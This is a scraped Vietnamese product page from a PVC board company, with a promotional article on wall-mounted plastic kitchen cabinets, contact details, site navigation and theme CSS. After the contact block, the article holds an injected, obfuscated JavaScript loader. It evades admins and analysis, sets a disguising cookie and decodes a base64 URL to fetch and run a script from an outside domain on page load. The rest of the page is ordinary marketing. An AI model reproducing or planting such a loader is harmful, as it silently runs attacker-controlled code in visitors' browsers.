class="entry-title">Ưu điểm của tủ bếp nhựa treo tường</h1> </header><div class="entry-content"><p><strong>Tủ bếp nhựa treo tường</strong> đang ngày càng trở nên phổ biến và được nhiều gia đình lựa chọn sử dụng để thay thế cho tủ bếp gỗ truyền thống nhờ vào những ưu điểm vượt trội của nó. Với thiết kế đẹp, gọn nhẹ, đa dạng về màu sắc và mẫu mã, cùng với khả năng chống thấm nước, chống ẩm, chống mối mọt cực tốt, tủ bếp nhựa treo tường không chỉ giúp không gian bếp trở nên đẹp mắt, hiện đại mà còn rất bền bỉ và dễ vệ sinh. Hãy cùng <a href="https://vannhuasaigon.vn/"><strong>Ván Nhựa Sài Gòn</strong></a> tìm hiểu kỹ hơn trong bài viết dưới đây.</p><h2>Tủ bếp nhựa treo tường có thiết kế gọn nhẹ, linh hoạt</h2><p><strong>Giúp tiết kiệm diện tích:</strong> Tủ bếp nhựa treo tường thường được thiết kế với kích thước vô cùng nhỏ gọn, nó tận dụng tối đa không gian trên cao, giúp bạn tiết kiệm được diện tích cho gian bếp, đặc biệt phù hợp với những căn bếp có diện tích khiêm tốn.</p><p><strong>Lắp đặt dễ dàng:</strong> Nhờ vào trọng lượng nhẹ, nên tủ bếp treo tường rất dễ lắp đặt và di chuyển, giúp bạn có thể linh hoạt thay đổi bố cục của không gian bếp theo ý muốn của mình.</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-38925" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/lap-dat-tu-bep-nhua-treo-tuong-vannhua-1.jpg" alt="lắp đặt tủ bếp nhựa treo tường" width="700" height="456" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/lap-dat-tu-bep-nhua-treo-tuong-vannhua-1.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/lap-dat-tu-bep-nhua-treo-tuong-vannhua-1-500x326.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><p><strong>Đa dạng về mẫu mã và màu sắc:</strong> Với công nghệ sản xuất hiện đại ngày nay, tủ bếp treo tường đã có rất nhiều mẫu mã, màu sắc, cũng như nhiều kiểu dáng khác nhau, giúp bạn có thể dễ dàng lựa chọn được loại tủ treo tường phù hợp với phong cách thiết kế nội thất của ngôi nhà.</p><h2>Khả năng chống nước, chống ẩm, chống mối mọt vô cùng vượt trội</h2><p><strong>Chống thấm nước, chống ẩm mốc:</strong> Nhựa là một trong những loại vật liệu không bị thấm nước, vì thế tủ bếp treo tường bằng nhựa cũng có khả năng chống thấm nước, chống ẩm vô cùng tốt, giúp bảo vệ các vật dụng bên trong tủ khỏi ẩm mốc, hư hỏng.</p><p><strong>Chống mối mọt hiệu quả:</strong> Tủ bếp nhựa có khả năng chống mối mọt hiệu quả, giúp đảm bảo độ bền, cũng như tuổi thọ cho sản phẩm.</p><p><img decoding="async" class="aligncenter size-full wp-image-38931" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-1.jpg" alt="tủ bếp nhựa treo tường" width="700" height="423" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-1.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-1-500x302.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><p><strong>Vệ sinh dễ dàng:</strong> Tủ bếp có bề mặt phẳng mịn, không bị bám bẩn, nên việc vệ sinh lau chùi rất dễ dàng, giúp bạn có thể tiết kiệm được nhiền thời gian và công sức dọn dẹp nhà bếp.</p><h2>Tủ bếp treo tường bằng nhựa có giá cả hợp lý</h2><p><strong>Giúp tiết kiệm chi phí:</strong> So với các loại tủ bếp bằng vật liệu khác như gỗ tự nhiên, gỗ công nghiệp, thì tủ nhựa có mức giá rẻ hơn nhiều, giúp bạn có thể tiết kiệm được một khoản chi phí vô cùng đáng kể.</p><p><img decoding="async" class="aligncenter size-full wp-image-38930" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-2.jpg" alt="tủ bếp nhựa treo tường" width="700" height="482" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-2.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-2-500x344.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><h2>Là loại vật liệu an toàn cho sức khỏe</h2><p><strong>Là loại chất liệu an toàn với người sử dụng:</strong> Tấm nhựa PVC là một trong số ít loại vật liệu xanh, không chứa chất độc hại, đảm bảo an toàn cho sức khỏe của gia đình.</p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38929" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-3.jpg" alt="tủ bếp nhựa treo tường" width="700" height="421" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-3.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-3-500x301.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><p><strong>Thân thiện với môi trường:</strong> Quá trình chế tạo, đóng tủ bếp nhựa ít gây ô nhiễm môi trường hơn so với các loại vật liệu khác.</p><h2>Có thể dễ dàng thay thế và sửa chữa</h2><p><strong>Dễ dàng thay thế:</strong> Trường hợp nếu có bất kỳ bộ phận nào của tủ bị hỏng, thì bạn có thể dễ dàng thay thế bằng bộ phần khác mà không cần phải thay mới toàn bộ tủ bếp.</p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38928" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-4.jpg" alt="tủ bếp nhựa treo tường" width="700" height="467" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-4.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-4-500x334.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><h2>Thích hợp với nhiều không gian nội thất</h2><p><strong>Phù hợp với mọi không gian nội thất:</strong> Tủ bếp treo tường bằng nhựa có thiết kế vô cùng đa dạng, phù hợp với nhiều không gian bếp khác nhau, từ các căn hộ chung cư nhỏ gọn đến các ngôi biệt thự rộng rãi.</p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38927" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-5.jpg" alt="tủ bếp nhựa treo tường" width="700" height="451" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-5.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-5-500x322.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><blockquote><p><strong>Xem thêm: <a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/vach-ngan-nhua-pvc-truong-dai-hoc-tu-tam-nhua-plasker/">Vách ngăn nhựa pvc trường đại học từ tấm nhựa Plasker</a></strong></p></blockquote><h2>Tủ bếp treo tường bằng nhựa rất đa dạng về màu sắc và kiểu dáng</h2><p><strong>Về màu sắc:</strong> Tủ bếp nhựa có rất nhiều màu sắc khác nhau, từ màu tươi sáng, trẻ trung cho đến những màu trầm ấm, sang trọng, giúp bạn có thể dễ dàng lựa chọn được sản phẩm phù hợp với sở thích, cũng như phong cách của mình.</p><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38926" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-6.jpg" alt="tủ bếp nhựa treo tường" width="700" height="394" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-6.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong-vannhua-6-500x281.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></p><p><strong>Về kiểu dáng:</strong> Tủ bếp nhựa có nhiều kiểu dáng khác nhau, từ hiện đại, đơn giản cho đến cổ điển, cầu kỳ, giúp bạn có thể tạo nên một không gian bếp vô cùng độc đáo và ấn tượng.</p><p>Với những ưu điểm vượt trội như trên, <strong>tủ bếp nhựa treo tường</strong> xứng đáng là lựa chọn hàng đầu cho không gian bếp nhà bạn. Nếu bạn đang tìm kiếm một giải pháp vừa đẹp mắt, hiện đại, vừa bền bỉ mà cũng tiết kiệm chi phí thì tủ bếp treo tường bằng nhựa chắc chắn sẽ làm bạn hài lòng. Nếu bạn còn gì thắc, bạn có thể liên hệ với Chúng tôi thông qua thông tin liên hệ dưới đây:</p><p><strong>Địa chỉ:</strong> <a href="https://goo.gl/maps/4jfcRLiowDcbafbb6">Số 6 Thành Mỹ, phường 8, quận Tân Bình, thành phố Hồ Chí Minh</a></p><p><strong>Số điện thoại:</strong> <a href="tel:02866522555">(028).66.522.555</a> – <strong>Hotline:</strong> <a href="tel:0973818138">(0973).81.81.38</a> (Mr.Khanh)</p><p><strong>Email:</strong> <a href="mailto:ankhanh99@gmail.com">ankhanh99@gmail.com</a></p><p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p></div></article></div><div class="c-right"><h3>TIN TỨC NỔI BẬT</h3><div class="nb"><ul><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-op-tuong-phong-tam-mot/"><img width="800" height="555" src="https://vannhuasaigon.vn/wp-content/uploads/2016/08/op-tuong-nhua-plasker-phong-tam-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ốp tường nhựa cho phòng tắm" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2016/08/op-tuong-nhua-plasker-phong-tam-7.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2016/08/op-tuong-nhua-plasker-phong-tam-7-500x347.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-op-tuong-phong-tam-mot/">20 kiểu thiết kế từ tấm nhựa pvc cho phòng tắm ( phần 1)</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-dieu-nen-tranh-khi-thiet-ke-noi-that-van-phong-theo-phong-thuy/"><img width="800" height="457" src="https://vannhuasaigon.vn/wp-content/uploads/2017/03/nhung-dieu-nen-tranh-khi-thiet-ke-noi-that-van-phong.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/03/nhung-dieu-nen-tranh-khi-thiet-ke-noi-that-van-phong.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2017/03/nhung-dieu-nen-tranh-khi-thiet-ke-noi-that-van-phong-500x286.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-dieu-nen-tranh-khi-thiet-ke-noi-that-van-phong-theo-phong-thuy/">Những điều nên tránh khi thiết kế nội thất văn phòng (theo phong thủy)</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/xu-huong-noi-that-phong-ngu-cho-be-yeu/"><img width="1024" height="644" src="https://vannhuasaigon.vn/wp-content/uploads/2017/03/phong-ngu-cho-be-yeu-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/03/phong-ngu-cho-be-yeu-3.jpg 1024w, https://vannhuasaigon.vn/wp-content/uploads/2017/03/phong-ngu-cho-be-yeu-3-500x314.jpg 500w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/xu-huong-noi-that-phong-ngu-cho-be-yeu/">Xu hướng nội thất phòng ngủ cho bé yêu</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tam-nhua-pvc-lam-tu/"><img width="800" height="450" src="https://vannhuasaigon.vn/wp-content/uploads/2016/10/hình-ảnh-thực-tế-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="tấm nhựa làm tủ bếp treo tường" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2016/10/hình-ảnh-thực-tế-5.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2016/10/hình-ảnh-thực-tế-5-500x281.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tam-nhua-pvc-lam-tu/">Hình ảnh thực tế các sản phẩm từ tấm PVC Plasker</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/trang-tri-noi-that-bang-tam-nhua-pvc-plasker-phu-film-pc-012-theo-phong-cach-scandinavian/"><img width="800" height="534" src="https://vannhuasaigon.vn/wp-content/uploads/2020/10/banner-thiet-ke-theo-phong-cach-SCANDINAVIAN.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2020/10/banner-thiet-ke-theo-phong-cach-SCANDINAVIAN.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2020/10/banner-thiet-ke-theo-phong-cach-SCANDINAVIAN-500x334.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/trang-tri-noi-that-bang-tam-nhua-pvc-plasker-phu-film-pc-012-theo-phong-cach-scandinavian/">Trang trí  nội thất bằng tấm nhựa pvc PLASKER  theo phong cách Scandinavian</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/can-ho-chung-cu-nhan-giai-thiet-ke-tai-my-chi-voi-24m2/"><img width="1200" height="800" src="https://vannhuasaigon.vn/wp-content/uploads/2017/03/can-ho-24m2-doat-giai-thuong-tai-my-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/03/can-ho-24m2-doat-giai-thuong-tai-my-2.jpg 1200w, https://vannhuasaigon.vn/wp-content/uploads/2017/03/can-ho-24m2-doat-giai-thuong-tai-my-2-500x333.jpg 500w, https://vannhuasaigon.vn/wp-content/uploads/2017/03/can-ho-24m2-doat-giai-thuong-tai-my-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/can-ho-chung-cu-nhan-giai-thiet-ke-tai-my-chi-voi-24m2/">Căn hộ chung cư nhận giải thiết kế tại Mỹ chỉ với 24m2</a></div></li></ul></div></div></div></main></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-content"><div class="ft-content"><div class="f1"><div class="clear"></div><img alt="ván nhựa sài gòn" style=" padding: 15px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"></img><div class="clear"></div><img alt="địa chỉ" style=" padding: 2px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foolocate.png"></img><h4>Số 6 đường Thành Mỹ, phường 8, quận Tân Bình, TP.HCM</h4><div class="clear"></div><img alt="số điện thoại" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foophone.png"></img><h4 style=" margin:-45px 0 0 0;">(028) 66 52 25 55 - Hotline: 0938 23 23 12 - 0973 818 138</h4><div class="clear"></div><img alt="liên hệ gmail" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foomail.png"></img><h4 style=" margin:-45px 0 0 0;"> vannhuasaigon@gmail.com</h4></div><div class="f2"><div class="footer-title"><h2>SẢN PHẨM PLASKER</h2></div><h3><a href="https://vannhuasaigon.vn/">Tấm nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/">Ván nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/gia-tam-nhua-op-tuong-tam-plasker-gia-tot/">Tấm nhựa ốp tường</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-pvc-vat-lieu-cho-tu-bep/">Tấm nhựa làm tủ</a></h3><h3><a href="https://vannhuasaigon.vn/san-pham/tam-nhua-pvc/tam-tran-nhua-pvc-plasker/">Tấm trần nhựa</a></h3></div><div class="f3"><div class="footer-title"><h2>CHÍNH SÁCH PLASKER</h2></div><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/uu-dai-hap-dan-khi-mua-hang-truc-tuyen/">Chính sách thanh toán</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/dich-vu-giao-hang-mien-phi-cong-ty-van-nhua-sai-gon/">Chính sách vận chuyển</a></h3><h3><a rel="nofollow" href="#">Chính sách đổi trả</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/chinh-sach-bao-hanh-van-nhua-pvc-plasker/">Chính sách bảo hành</a></h3></div><div class="f4"><div class="footer-title"><div class="tin-tuc1"><h2>BẢN TIN TẤM NHỰA MỚI</h2></div></div><ul><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/">Thiết kế vách ngăn nhựa pvc phòng chống dịch COVID &#8211; 19</a></p></div></li><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/">BÁO ĐỘNG! Mối Nguy Về WannaCry Đối Với Nhiều Doanh Nghiệp Marketing Online</a></p></div></li></ul></div></div><div class="clear"></div></div><div class="clear"></div><div class="site-info"><p>© Copyright 2016 Ván nhựa sài Gòn, All rights reserved ® Ván nhựa sài Gòn giữ bản quyền nội dung trên website này.</p></div></footer></div><div class="fix_chatZalo"> <a class="btn_chatZalo" target="_blank" href="https://zalo.me/0973818138"> <span>Chat Zalo </span> </a></div><div class="fix_tel"><div class="ring-alo-phone ring-alo-green ring-alo-show"><div class="ring-alo-ph-circle"></div><div class="ring-alo-ph-circle-fill"></div><div class="ring-alo-ph-img-circle"> <a href="tel:0973818138"> <img class="" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" /> </a></div></div><div class="tel"><p class="fone">0973818138</p></div></div> <style type="text/css">.btn_chatZalo{background-color:  !important}.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle{background-color:  !important}</style> <script type="text/javascript" id="layerslider-utils-js-extra">var LS_Meta={"v":"7.12.3","fixGSAP":"1"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.js?ver=7.12.3" id="layerslider-origami-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.js?ver=7.12.3" id="layerslider-popup-js"></script> <script type="text/javascript" id="r_main-js-extra">var zalo_obj={"ajax_url":"https:\/\/vannhuasaigon.vn\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/navigation.js?ver=20120206" id="ecomecial-navigation-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/skip-link-focus-fix.js?ver=20130115" id="ecomecial-skip-link-focus-fix-js"></script> </body></html> <script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5ee8447a4a7c6258179aabb2/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script> 
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769893163 -->

--- FILE ---
content_type: text/css
request_url: https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2
body_size: 9642
content:
@import "https://fonts.googleapis.com/css?family=Kanit&subset=latin,vietnamese";
html {
font-family:sans-serif;
-webkit-text-size-adjust:100%;
-ms-text-size-adjust:100%
}
body {
margin:0
}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
display:block
}
audio,canvas,progress,video {
display:inline-block;
vertical-align:baseline
}
audio:not([controls]) {
display:none;
height:0
}
[hidden],template {
display:none
}
a {
background-color:transparent
}
a:active,a:hover {
outline:0
}
abbr[title] {
border-bottom:1px dotted
}
b,strong {
font-weight:700
}
dfn {
font-style:italic
}
h1 {
font-size:2em;
margin:.67em 0
}
mark {
background:#ff0;
color:#000
}
small {
font-size:80%
}
sub,sup {
font-size:75%;
line-height:0;
position:relative;
vertical-align:baseline
}
sup {
top:-.5em
}
sub {
bottom:-.25em
}
img {
border:0
}
svg:not(:root) {
overflow:hidden
}
figure {
margin:1em 40px
}
hr {
box-sizing:content-box;
height:0
}
pre {
overflow:auto
}
code,kbd,pre,samp {
font-family:monospace,monospace;
font-size:1em
}
button,input,optgroup,select,textarea {
color:inherit;
font:inherit;
margin:0
}
button {
overflow:visible
}
button,select {
text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
-webkit-appearance:button;
cursor:pointer
}
button[disabled],html input[disabled] {
cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
border:0;
padding:0
}
input {
line-height:normal
}
input[type="checkbox"],input[type="radio"] {
box-sizing:border-box;
padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
height:auto
}
input[type="search"] {
-webkit-appearance:textfield;
box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
border:1px solid silver;
margin:0 2px;
padding:.35em .625em .75em
}
legend {
border:0;
padding:0
}
textarea {
overflow:auto
}
optgroup {
font-weight:700
}
table {
border-collapse:collapse;
border-spacing:0
}
td,th {
padding:0
}
body,button,input,select,textarea {
color:#404040;
font-family:sans-serif;
font-size:16px;
font-size:1rem;
line-height:1.5
}
h1,h2,h3,h4,h5,h6 {
clear:both
}
h2,h3,h4,h5,h6 {
font-size:20px;
margin:0 0 10px
}
p {
margin:0
}
dfn,cite,em,i {
font-style:italic
}
blockquote {
margin:0 1.5em
}
address {
margin:0 0 1.5em
}
pre {
background:#eee;
font-family:"Courier 10 Pitch",Courier,monospace;
font-size:15px;
font-size:.9375rem;
line-height:1.6;
margin-bottom:1.6em;
max-width:100%;
overflow:auto;
padding:1.6em
}
code,kbd,tt,var {
font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
font-size:15px;
font-size:.9375rem
}
abbr,acronym {
border-bottom:1px dotted #666;
cursor:help
}
mark,ins {
background:#fff9c0;
text-decoration:none
}
big {
font-size:125%
}
html {
box-sizing:border-box
}
*,:before,:after {
box-sizing:inherit
}
body {
background:#fff
}
blockquote:before,blockquote:after,q:before,q:after {
content:""
}
blockquote,q {
quotes:"" ""
}
hr {
background-color:#ccc;
border:0;
height:1px;
margin-bottom:1.5em
}
ul {
list-style:disc;
margin:0;
padding:0
}
ol {
list-style:decimal
}
li > ul,li > ol {
margin-bottom:0;
margin-left:1.5em
}
dt {
font-weight:700
}
dd {
margin:0 1.5em 1.5em
}
img {
height:auto;
max-width:100%
}
table {
margin:0 0 1.5em;
width:100%
}
button,input[type="button"],input[type="reset"],input[type="submit"] {
border:1px solid;
border-color:#ccc #ccc #bbb;
border-radius:3px;
background:#e6e6e6;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);
color:rgba(0,0,0,.8);
font-size:12px;
font-size:.75rem;
line-height:1;
padding:.6em 1em .4em;
text-shadow:0 1px 0 rgba(255,255,255,0.8)
}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {
border-color:#ccc #bbb #aaa;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)
}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {
border-color:#aaa #bbb #bbb;
box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea {
color:#666;
border:1px solid #ccc;
border-radius:3px
}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {
color:#111
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"] {
padding:3px
}
textarea {
padding-left:3px;
width:100%
}
a {
color:#005AA0;
text-decoration:none
}
a:focus {
outline:thin dotted
}
a:hover,a:active {
outline:0
}
.main-navigation {
width:100%;
float:left;
padding:0;
border-top:1px solid #EFEFEF
}
.menu-va {
width:1200px;
margin:0 auto;
padding:0 0 0 15px
}
.main-navigation ul {
list-style:none;
margin:0;
paddhotline-toping-left:0
}
.main-navigation li {
float:left;
position:relative;
padding:2px 0 0
}
.main-navigation li a:hover {
color:#FBB700
}
.main-navigation a {
display:block;
text-decoration:none;
font-size:16px;
color:#489620;
padding:12px 28px 12px 20px;
text-transform:uppercase;
font-weight:700;
font-family:'Kanit',sans-serif
}
.main-navigation a:hover {
color:#fff
}
.site-bottom-bk {
margin:0 auto;
width:100%;
background:rgba(255,255,255,0.81);
z-index:10;
border-bottom:1px solid #F8F8F8
}
.hotline-top h3 {    font-size: 18px;    margin: 10px 0 0 0;
}
.hotline-top {
font-family:Arial,Helvetica,sans-serif;
margin:20px 0 0 15px;
width:520px;
float:left;
font-size:28px;
color:#FBB700;
font-weight:700
}
#main {
border-top:2px solid #D8D8D8
}
.page-header {
height:150px;
background:url(http://cdn.undsgn.com/uncode/wp-content/uploads/2015/07/picjumbo.com_HNCK4011-uai-1440x960.jpg);
padding:30px 0 0;
background-attachment:fixed
}
.title-archive {
width:1200px;
margin:0 auto;
padding:30px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.main-navigation ul ul {
box-shadow:0 3px 3px rgba(0,0,0,0.2);
float:left;
position:absolute;
top:1.5em;
left:-999em;
z-index:99999;
margin:26px 0 0;
background:#FFF;
width:310px;
padding:5px 0 0;
border-top:2px solid #D8D8D8
}
.main-navigation ul ul ul {
left:-999em;
top:0
